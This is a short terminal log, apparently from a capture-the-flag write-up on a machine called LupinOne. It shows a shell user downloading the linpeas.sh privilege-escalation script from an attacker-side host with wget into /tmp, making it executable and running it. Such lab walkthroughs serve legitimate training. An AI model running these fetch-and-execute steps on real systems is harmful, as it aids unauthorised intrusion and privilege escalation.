 icex64@LupinOne:~$ cd /tmp
icex64@LupinOne:/tmp$ wget 192.168.1.3/linpeas.sh
--2021-12-18 13:49:56--  http://192.168.1.3/linpeas.sh
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476162 (465K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[
2021-12-18 13:49:56 (145 MB/s) - ‘linpeas.sh’ saved [476162/476162]
icex64@LupinOne:/tmp$ chmod 777 linpeas.sh
icex64@LupinOne:/tmp$ ./linpeas.sh